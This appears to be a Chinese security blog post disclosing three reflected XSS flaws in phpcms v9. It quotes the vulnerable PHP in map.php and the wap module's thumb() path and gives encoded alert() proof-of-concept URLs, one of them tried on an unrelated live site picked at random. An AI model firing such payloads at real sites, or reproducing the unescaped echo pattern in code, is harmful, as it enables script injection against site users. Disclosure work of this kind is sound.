Author:qingsh4n
Blog:http://hi.baidu.com/new/qingsh4n
Article:phpcms v9三个xss
0x1 map.php文件反射型xss
漏洞出现在/api/map.php 265行左右:
<?php
} elseif(!empty($_GET['city']) &&
$maptype==1) {
if(!$_GET['city']) showmessage(L('error'));
$city
= urldecode(trim($_GET['city']));
echo
$city;
}
?>
可以看出$_GET[‘city’]用urldecode解码后直接数出来了。
构造如下url:
http://v9.demo.phpcms.cn/api.php?op=map&city=%253Cscript%253Ealert%2528%252fqingsh4n%252f%2529%253C%252fscript%253E
官方演示站效果图:

Ps:在sebug中可以看到api这个文件夹里出了很多漏洞
0x2 /modules/wap/index.php 反射型xss
漏洞出现在/modules/wap/index.php big_image()函数,大约278行左右
function big_image() {
$WAP = $this->wap;
$TYPE = $this->types;
$WAP_SETTING = string2array($WAP['setting']);
$GLOBALS['siteid'] = max($this->siteid,1);
$url=base64_decode(trim($_GET['url']));
$width = $_GET['w'] ? trim(intval($_GET['w'])) : 320 ;
$new_url = thumb($url,$width,0);
include template('wap', 'big_image');
}
}
跟进thumb()函数,在libs/functions/global.func.php
function thumb($imgurl, $width = 100, $height = 100 ,$autocut = 1, $smallpic = 'nopic.gif') {
global $image;
$upload_url = pc_base::load_config('system','upload_url');
$upload_path = pc_base::load_config('system','upload_path');
if(empty($imgurl)) return IMG_PATH.$smallpic;
$imgurl_replace= str_replace($upload_url, '', $imgurl);
if(!extension_loaded('gd') || strpos($imgurl_replace, '://')) return $imgurl;//返回
if(!file_exists($upload_path.$imgurl_replace)) return IMG_PATH.$smallpic;
在这一句中直接将$imgurl返回,而且这里我们可以控制。if(!extension_loaded('gd') ||strpos($imgurl_replace, '://')) return $imgurl;构造如下url:

index.php?m=wap&c=index&a=big_image&width=0&url=aHR0cDovL3d3dy5xaW5nc2g0bi5jb20vMS5hIiBvbmVycm9yPSJhbGVydCgvcWluZ3NoNG4vKSIvPi8vIA==
但是这里要求开启wap功能,由于官方演示站没有开启wap功能,这里随便找一个站:
http://m.youseeweb.com/index.php?m=wap&c=index&a=big_image&width=0&url=aHR0cDovL3d3dy5xaW5nc2g0bi5jb20vMS5hIiBvbmVycm9yPSJhbGVydCgvcWluZ3NoNG4vKSIvPi8vIA==
效果图:
0x3 另一鸡肋xss
详见论坛https://forum.90sec.org/viewthread.php?tid=3845&extra=page%3D1&ordertype=1&page=1第31楼。